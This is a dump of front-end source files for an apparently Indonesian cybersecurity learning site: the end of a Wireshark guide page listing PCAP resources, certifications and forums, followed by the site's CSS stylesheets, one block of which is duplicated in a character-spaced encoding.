        <div class="resource-desc">malware-traffic-analysis.net — ratusan PCAP sample dari malware nyata dengan tutorial analisis detail. Resource terbaik untuk belajar malware traffic.</div>
        <a class="resource-link" href="https://malware-traffic-analysis.net" target="_blank">→ malware-traffic-analysis.net</a>
      </div>
      <div class="resource-card mb-16">
        <div class="resource-type ws-inline-18">Free Resource</div>
        <div class="resource-name">Wireshark Sample Captures</div>
        <div class="resource-desc">Official Wireshark wiki berisi ratusan PCAP sample untuk berbagai protokol dan skenario — perfect untuk latihan.</div>
        <a class="resource-link" href="https://wiki.wireshark.org/SampleCaptures" target="_blank">→ wiki.wireshark.org/SampleCaptures</a>
      </div>
      <div class="resource-card">
        <div class="resource-type ws-inline-17">Platform</div>
        <div class="resource-name">Blue Team Labs Online</div>
        <div class="resource-desc">Platform hands-on dengan lab SOC analyst, incident response, dan network forensics. Ada challenge khusus Wireshark dan PCAP analysis.</div>
        <a class="resource-link" href="https://blueteamlabs.online" target="_blank">→ blueteamlabs.online</a>
      </div>
    </div>
  </div>

  <h3 class="mb-16 ws-inline-4">Certification Roadmap</h3>
  <div class="card">
    <div class="ws-inline-53">
      <div class="ws-inline-54">
        <div class="ws-inline-55">
          <div class="ws-inline-56">Entry</div>
        </div>
        <div>
          <div class="ws-inline-57">CompTIA Network+</div>
          <div class="ws-inline-58">Fondasi jaringan yang solid — prerequisite untuk semua sertifikasi cybersecurity. Mencakup protokol, troubleshooting, dan dasar network security.</div>
        </div>
      </div>
      <div class="ws-inline-54">
        <div class="ws-inline-55">
          <div class="ws-inline-59">Mid</div>
        </div>
        <div>
          <div class="ws-inline-57">CompTIA Security+ / CySA+</div>
          <div class="ws-inline-58">Security+ untuk dasar security, CySA+ (Cybersecurity Analyst) untuk blue team & threat hunting — keduanya relevan dengan network analysis.</div>
        </div>
      </div>
      <div class="ws-inline-54">
        <div class="ws-inline-55">
          <div class="ws-inline-60">Advanced</div>
        </div>
        <div>
          <div class="ws-inline-57">GCFE / GCIA (GIAC)</div>
          <div class="ws-inline-58">GCIA (Certified Intrusion Analyst) fokus pada network forensics dan intrusion detection. Sangat relevan dengan Wireshark analysis. GCFE untuk forensik digital.</div>
        </div>
      </div>
      <div class="ws-inline-61">
        <div class="ws-inline-55">
          <div class="ws-inline-62">Expert</div>
        </div>
        <div>
          <div class="ws-inline-57">OSCP / OSED / GREM</div>
          <div class="ws-inline-58">GREM (Reverse Engineering Malware) dari GIAC — advanced malware analysis termasuk network traffic. OSCP untuk offensive skills yang melengkapi defensive knowledge.</div>
        </div>
      </div>
    </div>
  </div>

  <h3 class="mb-16 mt-24 ws-inline-4">Community & Forums</h3>
  <div class="grid-4">
    <div class="resource-card">
      <div class="resource-type ws-inline-18">Community</div>
      <div class="resource-name">Wireshark Q&A</div>
      <div class="resource-desc">ask.wireshark.org — forum official Wireshark. Ribuan pertanyaan dan jawaban dari expert.</div>
    </div>
    <div class="resource-card">
      <div class="resource-type ws-inline-51">Forum</div>
      <div class="resource-name">Reddit r/netsec</div>
      <div class="resource-desc">Komunitas network security yang aktif. Diskusi teknis dan berbagi resource.</div>
    </div>
    <div class="resource-card">
      <div class="resource-type ws-inline-17">Discord</div>
      <div class="resource-name">TryHackMe / HTB Discord</div>
      <div class="resource-desc">Komunitas aktif untuk belajar CTF dan cybersecurity dengan banyak channel khusus network analysis.</div>
    </div>
    <div class="resource-card">
      <div class="resource-type ws-inline-47">PCAP Repo</div>
      <div class="resource-name">PacketLife.net</div>
      <div class="resource-desc">Koleksi PCAP captures untuk berbagai protokol — bagus untuk belajar analisis protokol spesifik.</div>
    </div>
  </div>
</section>

<!-- FOOTER -->
<footer class="footer">
  <div class="ws-inline-63">
    <span class="ws-inline-64">VeloraSec </span>
    <span class="ws-inline-65">|</span>
    <span>Wireshark Interactive Guide v2.0</span>
    <span class="ws-inline-65">|</span>
    <span>For educational purposes only</span>
  </div>
  <div class="ws-inline-66">
    ⚠️ Gunakan pengetahuan ini secara bertanggung jawab dan legal. Selalu dapatkan izin sebelum melakukan packet capture pada jaringan yang bukan milikmu.
  </div>
</footer>

</main><!-- end .main -->

<!-- ============================================================
     JAVASCRIPT
     ============================================================ -->
<script src="./wireshark-guide.js"></script>
</body>
</html>
</file>
<file: frontend/assets/css/style.css>
/* ===== CSS VARIABLES ===== */
:root {
  --bg: #050b0f;
  --primary: #00ffcc;
  --secondary: #00bfff;
  --accent: #8b5cf6;
  --warn: #f59e0b;
  --danger: #ef4444;
  --success: #22c55e;
  --text: #e2e8f0;
  --muted: #64748b;
  --glass: rgba(0,255,204,0.04);
  --glass-border: rgba(0,255,204,0.12);
}

/* ===== RESET ===== */
*, *::before, *::after { box-sizing: border-box; margin: 0; padding: 0; }
html { scroll-behavior: smooth; }
body {
  background: var(--bg);
  color: var(--text);
  font-family: 'Courier New', monospace;
  overflow-x: hidden;
  line-height: 1.6;
}
::-webkit-scrollbar { width: 4px; }
::-webkit-scrollbar-track { background: var(--bg); }
::-webkit-scrollbar-thumb { background: var(--primary); border-radius: 2px; }

/* ===== CYBER GRID ===== */
.cyber-grid {
  position: fixed; inset: 0; z-index: 0; pointer-events: none;
  background-image:
    linear-gradient(rgba(0,255,204,0.03) 1px, transparent 1px),
    linear-gradient(90deg, rgba(0,255,204,0.03) 1px, transparent 1px);
  background-size: 40px 40px;
  animation: gridPulse 8s ease-in-out infinite;
}
@keyframes gridPulse { 0%,100%{opacity:0.5} 50%{opacity:1} }

/* ===== PARTICLES ===== */
.particle {
  position: fixed; pointer-events: none; z-index: 0;
  border-radius: 50%; opacity: 0;
  animation: floatUp linear infinite;
}
@keyframes floatUp {
  0%   { transform: translateY(100vh) translateX(0);   opacity: 0; }
  10%  { opacity: 0.6; }
  90%  { opacity: 0.2; }
  100% { transform: translateY(-120px) translateX(30px); opacity: 0; }
}

/* ===== SIDEBAR ===== */
#sidebar {
  position: fixed; left: 0; top: 0; bottom: 0; width: 224px;
  background: rgba(5,11,15,0.98);
  border-right: 1px solid var(--glass-border);
  z-index: 100; display: flex; flex-direction: column;
  backdrop-filter: blur(20px);
  transition: transform 0.3s ease;
}
#sidebar-overlay {
  display: none; position: fixed; inset: 0;
  background: rgba(0,0,0,0.65); z-index: 99;
}
#sidebar-overlay.show { display: block; }
.sidebar-logo {
  padding: 20px 16px 16px;
  border-bottom: 1px solid var(--glass-border);
  display: flex; align-items: center; gap: 10px; flex-shrink: 0;
}
.sidebar-nav { flex: 1; overflow-y: auto; padding: 10px 8px; }
.sidebar-nav::-webkit-scrollbar { width: 2px; }
.nav-group { font-size: 9px; color: var(--muted); letter-spacing: 3px; padding: 14px 10px 5px; text-transform: uppercase; }
.nav-item {
  display: flex; align-items: center; gap: 10px;
  padding: 9px 10px; border-radius: 6px; cursor: pointer;
  font-size: 12px; color: var(--muted);
  transition: color 0.2s, background 0.2s, border-color 0.2s;
  border: 1px solid transparent; margin: 1px 0; user-select: none;
  text-decoration: none; /* reset <a> default underline */
}
.nav-item:hover { color: var(--primary); background: var(--glass); border-color: var(--glass-border); }
.nav-item.active {
  color: var(--primary); background: var(--glass);
  border-color: rgba(0,255,204,0.25);
  box-shadow: inset 0 0 10px rgba(0,255,204,0.05);
}
.nav-item i { width: 16px; text-align: center; font-size: 13px; flex-shrink: 0; }
.sidebar-footer {
  padding: 12px 16px; border-top: 1px solid var(--glass-border);
  font-size: 10px; color: var(--muted); flex-shrink: 0;
}

/* ===== MAIN ===== */
#main { margin-left: 224px; min-height: 100vh; position: relative; z-index: 1; display: flex; flex-direction: column; }
#main footer { margin-top: auto; }

/* ===== TOPBAR ===== */
#topbar {
  position: sticky; top: 0; z-index: 50;
  background: rgba(5,11,15,0.96); backdrop-filter: blur(20px);
  border-bottom: 1px solid var(--glass-border);
  padding: 0 24px; height: 52px;
  display: grid;
  grid-template-columns: 1fr auto 1fr;
  align-items: center;
  gap: 16px;
}
#topbar-left  { display: flex; align-items: center; gap: 12px; min-width: 0; }
#topbar-right { display: flex; align-items: center; gap: 10px; justify-content: flex-end; }
.hamburger { display: none; background: none; border: none; color: var(--primary); font-size: 18px; cursor: pointer; padding: 4px; }
.search-bar {
  display: flex; align-items: center; gap: 8px;
  background: var(--glass); border: 1px solid var(--glass-border);
  border-radius: 30px; padding: 6px 12px; width: 260px;
  transition: border-color 0.3s;
}
.search-bar:focus-within { border-color: rgba(0,255,204,0.35); }
.search-bar input { background: none; border: none; outline: none; color: var(--text); font-family: inherit; font-size: 12px; width: 100%; }
.search-bar input::placeholder { color: var(--muted); }

/* ===== SECTIONS — FIX: single source of truth via JS inline style ===== */
.section { padding: 40px 32px; display: none; }
.section-title {
  font-size: 20px; font-weight: 900; color: var(--primary);
  letter-spacing: 2px; margin-bottom: 8px; text-transform: uppercase;
  display: flex; align-items: center; gap: 10px;
}
.section-sub { color: var(--muted); font-size: 13px; margin-bottom: 28px; line-height: 1.7; }

/* ===== ANIMATION ===== */
@keyframes fadeUp { from { opacity:0; transform:translateY(16px); } to { opacity:1; transform:translateY(0); } }
.fade-in { animation: fadeUp 0.4s ease both; }

/* ===== GLASS CARD ===== */
.glass-card {
  background: var(--glass); border: 1px solid var(--glass-border);
  border-radius: 12px; padding: 20px;
  transition: border-color 0.3s, box-shadow 0.3s, transform 0.3s;
  position: relative; overflow: hidden;
}
.glass-card::before {
  content: ''; position: absolute; inset: 0; border-radius: inherit;
  background: linear-gradient(135deg, rgba(0,255,204,0.03), transparent);
  pointer-events: none;
}
.glass-card:hover {
  border-color: rgba(0,255,204,0.28);
  box-shadow: 0 0 24px rgba(0,255,204,0.07);
  transform: translateY(-2px);
}

/* ===== GLOW ===== */
.glow-p { text-shadow: 0 0 18px var(--primary), 0 0 36px rgba(0,255,204,0.35); }
.glow-b { text-shadow: 0 0 18px var(--secondary); }
.glow-v { text-shadow: 0 0 18px var(--accent); }

/* ===== BADGES ===== */
.badge {
  display: inline-flex; align-items: center; gap: 4px;
  padding: 2px 9px; border-radius: 20px; font-size: 10px;
  letter-spacing: 1px; text-transform: uppercase; font-weight: 700; white-space: nowrap;
}
.b-green  { background:rgba(34,197,94,0.12);  color:var(--success);   border:1px solid rgba(34,197,94,0.28); }
.b-yellow { background:rgba(245,158,11,0.12); color:var(--warn);      border:1px solid rgba(245,158,11,0.28); }
.b-red    { background:rgba(239,68,68,0.12);  color:var(--danger);    border:1px solid rgba(239,68,68,0.28); }
.b-blue   { background:rgba(0,191,255,0.12);  color:var(--secondary); border:1px solid rgba(0,191,255,0.28); }
.b-teal   { background:rgba(0,255,204,0.12);  color:var(--primary);   border:1px solid rgba(0,255,204,0.28); }

/* ===== TAGS ===== */
.tag {
  display: inline-block; padding: 2px 8px; border-radius: 4px; font-size: 10px;
  background: rgba(139,92,246,0.14); color: var(--accent);
  border: 1px solid rgba(139,92,246,0.28); margin: 2px;
}

/* ===== PROGRESS ===== */
.progress-wrap { background: rgba(255,255,255,0.06); border-radius: 20px; height: 7px; overflow: hidden; }
.progress-fill { height: 100%; border-radius: 20px; transition: width 1.3s cubic-bezier(0.4,0,0.2,1); }
.pg-teal   { background: linear-gradient(90deg, var(--secondary), var(--primary)); }
.pg-purple { background: linear-gradient(90deg, var(--accent), var(--secondary)); }
.pg-fire   { background: linear-gradient(90deg, var(--danger), var(--warn)); }

/* ===== CIRCULAR PROGRESS ===== */
.circ-wrap { position: relative; width: 120px; height: 120px; flex-shrink: 0; }
.circ-wrap svg { transform: rotate(-90deg); width: 120px; height: 120px; }
.circ-inner {
  position: absolute; inset: 0; display: flex; flex-direction: column;
  align-items: center; justify-content: center;
  font-size: 22px; font-weight: 900; color: var(--primary); line-height: 1;
}
.circ-inner small { font-size: 9px; color: var(--muted); letter-spacing: 1.5px; margin-top: 4px; }

/* ===== BUTTONS ===== */
.cyber-btn {
  display: inline-flex; align-items: center; gap: 8px;
  padding: 11px 22px; border-radius: 8px; font-family: inherit;
  font-size: 12px; letter-spacing: 2px; font-weight: 700; cursor: pointer;
  transition: box-shadow 0.2s, transform 0.2s; text-transform: uppercase; border: none;
}
.btn-primary { background: var(--primary); color: #000; box-shadow: 0 0 18px rgba(0,255,204,0.38); }
.btn-primary:hover { box-shadow: 0 0 32px rgba(0,255,204,0.65); transform: translateY(-2px); }
.btn-outline {
  background: transparent; color: var(--secondary);
  border: 1px solid rgba(0,191,255,0.5) !important;
  box-shadow: 0 0 8px rgba(0,191,255,0.15);
}
.btn-outline:hover { background: rgba(0,191,255,0.08); box-shadow: 0 0 22px rgba(0,191,255,0.38); transform: translateY(-2px); }

/* ===== STAT ===== */
.stat-num   { font-size: 30px; font-weight: 900; line-height: 1; }
.stat-label { font-size: 10px; color: var(--muted); text-transform: uppercase; letter-spacing: 2px; margin-top: 4px; }

/* ===== ROADMAP ===== */
.rm-level {
  border-left: 2px solid var(--glass-border);
  padding-left: 26px; margin-left: 10px;
  position: relative; margin-bottom: 32px;
}
.rm-level::before {
  content: ''; position: absolute; left: -8px; top: 18px;
  width: 14px; height: 14px; border-radius: 50%;
  background: var(--bg); border: 2px solid var(--primary);
  box-shadow: 0 0 10px var(--primary), 0 0 20px rgba(0,255,204,0.3);
}
.rm-nodes { display: grid; grid-template-columns: repeat(auto-fill, minmax(210px, 1fr)); gap: 10px; }
.rm-node {
  display: flex; align-items: flex-start; gap: 12px;
  padding: 14px; border-radius: 10px;
  border: 1px solid var(--glass-border); background: var(--glass);
  transition: border-color 0.2s, transform 0.2s;
}
.rm-node:hover { border-color: rgba(0,255,204,0.28); transform: translateX(3px); }
.rm-node-icon {
  width: 34px; height: 34px; border-radius: 8px; flex-shrink: 0;
  display: flex; align-items: center; justify-content: center; font-size: 15px;
}

/* ===== ACCORDION ===== */
.acc-header {
  cursor: pointer; padding: 14px 16px; border-radius: 8px;
  background: var(--glass); border: 1px solid var(--glass-border);
  display: flex; align-items: center; justify-content: space-between;
  font-size: 13px; transition: border-color 0.2s; margin-bottom: 4px; user-select: none;
}
.acc-header:hover { border-color: rgba(0,255,204,0.28); }
.acc-chevron { color: var(--muted); font-size: 11px; transition: transform 0.3s; flex-shrink: 0; }
.acc-body {
  overflow: hidden; max-height: 0; transition: max-height 0.45s ease;
  background: rgba(0,255,204,0.015); border: 1px solid transparent;
  border-radius: 0 0 8px 8px; margin-bottom: 10px;
}
.acc-body.open { max-height: 4000px; border-color: var(--glass-border); }
.acc-inner { padding: 18px; font-size: 13px; line-height: 1.8; color: var(--muted); }

/* ===== CODE BLOCK ===== */
.code-block {
  background: #020c12; border: 1px solid rgba(0,255,204,0.14);
  border-radius: 8px; padding: 12px 14px; font-size: 12px;
  color: var(--primary); position: relative; overflow-x: auto; margin: 10px 0;
}
.code-block pre { padding-right: 56px; white-space: pre; }
.copy-btn {
  position: absolute; right: 8px; top: 8px;
  background: rgba(0,255,204,0.1); border: 1px solid rgba(0,255,204,0.28);
  color: var(--primary); padding: 3px 9px; border-radius: 4px;
  font-size: 10px; cursor: pointer; font-family: inherit; letter-spacing: 1px; transition: background 0.2s;
}
.copy-btn:hover { background: rgba(0,255,204,0.2); }

/* ===== INFO BOXES ===== */
.box { border-radius: 10px; padding: 14px 16px; display: flex; gap: 12px; font-size: 13px; line-height: 1.7; }
.box-warn    { background:rgba(245,158,11,0.07);  border:1px solid rgba(245,158,11,0.28); }
.box-danger  { background:rgba(239,68,68,0.07);  border:1px solid rgba(239,68,68,0.28); }
.box-info    { background:rgba(0,191,255,0.07);  border:1px solid rgba(0,191,255,0.28); }
.box-success { background:rgba(34,197,94,0.07);  border:1px solid rgba(34,197,94,0.28); }
.box-icon { flex-shrink: 0; margin-top: 2px; font-size: 17px; }

/* ===== QUIZ ===== */
.quiz-opt {
  padding: 12px 16px; border-radius: 8px; cursor: pointer;
  border: 1px solid var(--glass-border); background: var(--glass);
  font-size: 13px; transition: border-color 0.15s; margin: 6px 0; user-select: none;
}
.quiz-opt:hover { border-color: var(--secondary); }
.quiz-opt.correct { border-color: var(--success); background: rgba(34,197,94,0.09); color: var(--success); }
.quiz-opt.wrong   { border-color: var(--danger);  background: rgba(239,68,68,0.09);  color: var(--danger); }

/* ===== FILTER TABS ===== */
.ftab {
  padding: 5px 15px; border-radius: 20px; font-size: 11px; letter-spacing: 1px; cursor: pointer;
  border: 1px solid var(--glass-border); background: transparent; color: var(--muted);
  transition: color 0.2s, border-color 0.2s, background 0.2s; font-family: inherit; text-transform: uppercase;
}
.ftab:hover, .ftab.active { border-color: var(--primary); color: var(--primary); background: rgba(0,255,204,0.07); }

/* ===== CHECKLIST ===== */
.check-item {
  display: flex; align-items: center; gap: 10px;
  padding: 9px 12px; border-radius: 6px; cursor: pointer;
  font-size: 12px; transition: background 0.15s; border: 1px solid transparent;
}
.check-item:hover { background: var(--glass); border-color: var(--glass-border); }
.check-item.done { opacity: 0.45; } 
.check-item.done .ci-text { text-decoration: line-through; }
.ci-box {
  width: 18px; height: 18px; border: 2px solid var(--primary);
  border-radius: 4px; display: flex; align-items: center; justify-content: center;
  flex-shrink: 0; transition: background 0.15s;
}
.check-item.done .ci-box { background: var(--primary); }

/* ===== DIFF DOTS ===== */
.diff-dots { display: flex; gap: 3px; align-items: center; }
.dd { width: 7px; height: 7px; border-radius: 50%; }
.dd.on  { background: var(--primary); box-shadow: 0 0 4px var(--primary); }
.dd.off { background: rgba(255,255,255,0.1); }

/* ===== RESOURCE LINK ===== */
.res-link {
  display: flex; align-items: center; gap: 10px;
  padding: 11px 14px; border-radius: 8px;
  border: 1px solid var(--glass-border); background: var(--glass);
  font-size: 13px; cursor: pointer; margin: 6px 0;
  text-decoration: none; color: var(--text);
  transition: border-color 0.2s, color 0.2s, transform 0.2s;
}
.res-link:hover { border-color: var(--secondary); color: var(--secondary); transform: translateX(4px); }

/* ===== CAREER CARD ===== */
.career-card {
  background: var(--glass); border: 1px solid var(--glass-border);
  border-radius: 12px; padding: 20px;
  transition: border-color 0.3s, transform 0.3s, box-shadow 0.3s;
}
.career-card:hover {
  border-color: rgba(139,92,246,0.35); transform: translateY(-4px);
  box-shadow: 0 10px 30px rgba(139,92,246,0.1);
}

/* ===== DIVIDER ===== */
.sec-div { display: flex; align-items: center; gap: 10px; margin-bottom: 16px; }
.sec-div .bar { width: 4px; height: 18px; border-radius: 2px; background: var(--primary); }

/* ===== HERO ===== */
.hero-wrap { min-height: calc(100vh - 52px); display: flex; align-items: center; padding: 60px 32px; }
.cursor-blink {
  display: inline-block; width: 2px; height: 1em;
  background: var(--primary); margin-left: 2px; vertical-align: text-bottom;
  animation: blink 1s step-end infinite;
}
@keyframes blink { 0%,100%{opacity:1} 50%{opacity:0} }

/* ===== RESPONSIVE ===== */
@media (max-width: 768px) {
  #sidebar { transform: translateX(-100%); }
  #sidebar.open { transform: translateX(0); box-shadow: 8px 0 40px rgba(0,0,0,0.6); }
  #main { margin-left: 0; display: flex; flex-direction: column; }
  .hamburger { display: block; }
  .section { padding: 24px 16px; }
  .hero-wrap { padding: 40px 16px; min-height: auto; }
  /* Topbar: collapse to 2-col (left + right), hide search */
  #topbar { grid-template-columns: 1fr auto; }
  .search-bar { display: none; }
  .xp-badge { display: none; }
  .rm-nodes { grid-template-columns: 1fr 1fr; }
  .dash-top { grid-template-columns: 1fr !important; }
  /* About page 2-col → 1-col */
  #sec-about .about-2col { grid-template-columns: 1fr !important; }
}
@media (max-width: 480px) {
  .rm-nodes { grid-template-columns: 1fr; }
}


/* ===== LOADING SCREEN ===== */
#loader-screen {
  position: fixed; inset: 0; z-index: 9999;
  background: #050b0f;
  display: flex; align-items: center; justify-content: center;
  transition: opacity 0.6s ease, visibility 0.6s ease;
}
#loader-screen.hide {
  opacity: 0;
  visibility: hidden;
  pointer-events: none;
}
.loader-bg-grid {
  position: absolute; inset: 0; pointer-events: none;
  background-image:
    linear-gradient(rgba(0,255,204,0.04) 1px, transparent 1px),
    linear-gradient(90deg, rgba(0,255,204,0.04) 1px, transparent 1px);
  background-size: 40px 40px;
  animation: gridPulse 4s ease-in-out infinite;
}
.loader-glow {
  position: absolute; border-radius: 50%; pointer-events: none;
  filter: blur(120px);
}
.loader-glow-1 { width:400px; height:400px; background:rgba(0,255,204,0.07); top:-80px; left:-80px; }
.loader-glow-2 { width:360px; height:360px; background:rgba(153,102,255,0.06); bottom:-80px; right:-80px; }
.loader-content {
  position: relative; z-index: 1;
  display: flex; flex-direction: column; align-items: center; gap: 28px;
  width: 100%; max-width: 380px; padding: 0 24px;
  animation: fadeUp 0.5s ease both;
}
.loader-logo { display: flex; align-items: center; gap: 14px; }
.loader-shield-icon {
  font-size: 36px; color: #00ffcc;
  filter: drop-shadow(0 0 12px rgba(0,255,204,0.7));
  animation: shieldPulse 2s ease-in-out infinite;
}
@keyframes shieldPulse {
  0%,100% { filter: drop-shadow(0 0 10px rgba(0,255,204,0.6)); }
  50%      { filter: drop-shadow(0 0 22px rgba(0,255,204,1)); }
}
.loader-brand { font-size: 22px; font-weight: 900; letter-spacing: 3px; color: #fff; line-height: 1.2; }
.loader-sub    { font-size: 9px; color: #64748b; letter-spacing: 4px; }
.loader-ring-wrap { position: relative; width: 120px; height: 120px; flex-shrink: 0; }
.loader-ring { width: 120px; height: 120px; transform: rotate(-90deg); }
.loader-ring-arc {
  animation: arcSpin 2s cubic-bezier(0.4,0,0.2,1) forwards;
  filter: drop-shadow(0 0 4px rgba(0,255,204,0.8));
}
@keyframes arcSpin { to { stroke-dashoffset: 0; } }
.loader-ring-inner { position: absolute; inset: 0; display: flex; align-items: center; justify-content: center; }
.loader-terminal-icon { font-size: 28px; color: #00ffcc; animation: shieldPulse 1.5s ease-in-out infinite; }
.loader-status-wrap {
  font-size: 11px; letter-spacing: 3px; color: #00ffcc;
  display: flex; align-items: center; gap: 2px;
  text-transform: uppercase;
  text-shadow: 0 0 10px rgba(0,255,204,0.5);
}
.loader-cursor { animation: blink 0.8s step-end infinite; color: #00ffcc; }
.loader-bar-track { width: 100%; height: 3px; border-radius: 999px; background: rgba(0,255,204,0.1); overflow: hidden; }
.loader-bar-fill {
  height: 100%; width: 0%; border-radius: 999px;
  background: linear-gradient(90deg, #00ffcc, #9966ff);
  box-shadow: 0 0 10px rgba(0,255,204,0.5);
  transition: width 0.3s ease;
}
.loader-log { width: 100%; font-size: 10px; color: #334155; letter-spacing: 1px; line-height: 2; min-height: 60px; text-align: left; }
.loader-log-line { animation: fadeUp 0.25s ease both; }
.loader-log-line.ok  { color: #22c55e; }
.loader-log-line.err { color: #ef4444; }
.loader-log-line.dim { color: #334155; }

/* ======================================================================
   FOOTER — Social Icons
   Menggantikan Tailwind classes: text-gray-600 hover:text-neonCyan transition
   ====================================================================== */
.social-icon {
  display: inline-flex;
  align-items: center;
  justify-content: center;
  font-size: 18px;
  color: var(--muted);
  text-decoration: none;
  transition: color 0.2s ease, filter 0.2s ease, transform 0.15s ease;
}
.social-icon:hover {
  color: var(--primary);
  filter: drop-shadow(0 0 6px rgba(0,255,204,0.5));
  transform: translateY(-2px);
}
/* ===========================
   LOGOUT MODAL
=========================== */

#logout-modal{
    position: fixed;
    inset: 0;

    display: flex;
    justify-content: center;
    align-items: center;

    background: rgba(0,0,0,.65);
    backdrop-filter: blur(8px);

    opacity: 0;
    visibility: hidden;

    transition: .25s ease;
    z-index: 99999;
}

#logout-modal.show{
    opacity: 1;
    visibility: visible;
}

#logout-modal .modal-card{
    width: 420px;
    max-width: 90%;

    background: #10161d;
    border: 1px solid var(--primary);

    border-radius: 14px;

    padding: 24px;

    transform: scale(.92);
    transition: .25s ease;

    box-shadow: 0 0 40px rgba(0,255,200,.18);
}

#logout-modal.show .modal-card{
    transform: scale(1);
}

.modal-title{
    color: var(--primary);
    font-size: 18px;
    font-weight: bold;
    margin-bottom: 16px;
}

.modal-body{
    color: var(--muted);
    line-height: 1.6;
}

.modal-actions{
    display: flex;
    justify-content: flex-end;
    gap: 12px;
    margin-top: 24px;
}

.btn-danger{
    background:#ef4444;
    color:white;
}

.btn-danger:hover{
    background:#dc2626;
}
/ *   = = = = =   L O G O U T   M O D A L   = = = = =   * / 
 
 # l o g o u t - m o d a l   { 
 
     p o s i t i o n :   f i x e d ;   i n s e t :   0 ;   z - i n d e x :   9 9 9 9 ; 
 
     b a c k g r o u n d :   r g b a ( 0 , 0 , 0 , 0 . 6 5 ) ;   b a c k d r o p - f i l t e r :   b l u r ( 8 p x ) ; 
 
     d i s p l a y :   f l e x ;   a l i g n - i t e m s :   c e n t e r ;   j u s t i f y - c o n t e n t :   c e n t e r ; 
 
     o p a c i t y :   0 ;   v i s i b i l i t y :   h i d d e n ; 
 
     t r a n s i t i o n :   o p a c i t y   0 . 3 s   e a s e ,   v i s i b i l i t y   0 . 3 s   e a s e ; 
 
 } 
 
 # l o g o u t - m o d a l . s h o w   { 
 
     o p a c i t y :   1 ;   v i s i b i l i t y :   v i s i b l e ; 
 
 } 
 
 . m o d a l - c a r d   { 
 
     b a c k g r o u n d :   v a r ( - - b g ) ;   b o r d e r :   1 p x   s o l i d   v a r ( - - p r i m a r y ) ; 
 
     b o r d e r - r a d i u s :   1 2 p x ;   p a d d i n g :   2 4 p x ;   m a x - w i d t h :   3 6 0 p x ;   w i d t h :   9 0 % ; 
 
     b o x - s h a d o w :   0   0   2 0 p x   r g b a ( 0 , 2 5 5 , 2 0 4 , 0 . 1 5 ) ; 
 
     t r a n s f o r m :   s c a l e ( 0 . 9 5 ) ;   t r a n s i t i o n :   t r a n s f o r m   0 . 3 s   e a s e ; 
 
     p o s i t i o n :   r e l a t i v e ;   o v e r f l o w :   h i d d e n ; 
 
 } 
 
 # l o g o u t - m o d a l . s h o w   . m o d a l - c a r d   { 
 
     t r a n s f o r m :   s c a l e ( 1 ) ; 
 
 } 
 
 . m o d a l - c a r d : : b e f o r e   { 
 
     c o n t e n t :   ' ' ;   p o s i t i o n :   a b s o l u t e ;   i n s e t :   0 ;   b o r d e r - r a d i u s :   i n h e r i t ; 
 
     b a c k g r o u n d :   l i n e a r - g r a d i e n t ( 1 3 5 d e g ,   r g b a ( 0 , 2 5 5 , 2 0 4 , 0 . 0 5 ) ,   t r a n s p a r e n t ) ; 
 
     p o i n t e r - e v e n t s :   n o n e ; 
 
 } 
 
 . m o d a l - t i t l e   { 
 
     f o n t - s i z e :   1 6 p x ;   f o n t - w e i g h t :   9 0 0 ;   c o l o r :   v a r ( - - p r i m a r y ) ; 
 
     l e t t e r - s p a c i n g :   2 p x ;   m a r g i n - b o t t o m :   1 2 p x ;   d i s p l a y :   f l e x ;   a l i g n - i t e m s :   c e n t e r ;   g a p :   8 p x ; 
 
 } 
 
 . m o d a l - b o d y   { 
 
     f o n t - s i z e :   1 3 p x ;   c o l o r :   v a r ( - - m u t e d ) ;   m a r g i n - b o t t o m :   2 4 p x ;   l i n e - h e i g h t :   1 . 6 ; 
 
 } 
 
 . m o d a l - a c t i o n s   { 
 
     d i s p l a y :   f l e x ;   g a p :   1 2 p x ;   j u s t i f y - c o n t e n t :   f l e x - e n d ; 
 
 } 
 
 . b t n - d a n g e r   { 
 
     b a c k g r o u n d :   r g b a ( 2 3 9 , 6 8 , 6 8 , 0 . 1 ) ;   c o l o r :   v a r ( - - d a n g e r ) ; 
 
     b o r d e r :   1 p x   s o l i d   r g b a ( 2 3 9 , 6 8 , 6 8 , 0 . 4 )   ! i m p o r t a n t ; 
 
     b o x - s h a d o w :   0   0   8 p x   r g b a ( 2 3 9 , 6 8 , 6 8 , 0 . 1 5 ) ; 
 
 } 
 
 . b t n - d a n g e r : h o v e r   { 
 
     b a c k g r o u n d :   r g b a ( 2 3 9 , 6 8 , 6 8 , 0 . 2 ) ;   b o x - s h a d o w :   0   0   2 2 p x   r g b a ( 2 3 9 , 6 8 , 6 8 , 0 . 4 ) ;   t r a n s f o r m :   t r a n s l a t e Y ( - 2 p x ) ; 
 
 } 
 
 
</file>
<file: frontend/pages/auth/auth.css>
/*
 * auth.css — VeloraSec Auth Pages
 * Depends on: style.css (CSS vars: --primary, --muted, --text, --glass-border)
 * Scope: login.html, register.html only
 */

/* ── Layout ── */
.auth-wrap {
  min-height: 100vh;
  display: flex; align-items: center; justify-content: center;
  padding: 40px 16px;
}

/* ── Card ── */
.auth-card {
  width: 100%; max-width: 420px;
  background: rgba(5,11,15,0.95);
  border: 1px solid var(--glass-border);
  border-radius: 16px; padding: 40px 36px;
  position: relative; overflow: hidden;
  box-shadow: 0 0 60px rgba(0,255,204,0.05);
}
.auth-card::before {
  content: ''; position: absolute; inset: 0; pointer-events: none;
  background: linear-gradient(135deg, rgba(0,255,204,0.04) 0%, transparent 60%);
  border-radius: inherit;
}

/* ── Header ── */
.auth-logo {
  display: flex; align-items: center; gap: 10px;
  justify-content: center; margin-bottom: 28px;
}
.auth-title {
  font-size: 22px; font-weight: 900; color: var(--text);
  letter-spacing: 1px; text-align: center; margin-bottom: 6px;
}
.auth-sub {
  font-size: 12px; color: var(--muted);
  text-align: center; margin-bottom: 28px; line-height: 1.7;
}

/* ── Form ── */
.input-group { margin-bottom: 16px; }
.input-label {
  display: block; font-size: 10px; color: var(--muted);
  letter-spacing: 2px; text-transform: uppercase; margin-bottom: 7px;
}

/* ── Input ── */
.cyber-input {
  width: 100%; background: rgba(0,255,204,0.03);
  border: 1px solid var(--glass-border);
  border-radius: 8px; padding: 11px 14px;
  font-family: 'Courier New', monospace; font-size: 13px;
  color: var(--text); outline: none;
  transition: border-color 0.25s, box-shadow 0.25s;
}
.cyber-input::placeholder { color: var(--muted); }
.cyber-input:focus {
  border-color: rgba(0,255,204,0.45);
  box-shadow: 0 0 16px rgba(0,255,204,0.1);
}

/* ── Input with icon ── */
.input-icon-wrap { position: relative; }
.input-icon-wrap .cyber-input { padding-left: 38px; }
.input-icon-wrap .ii {
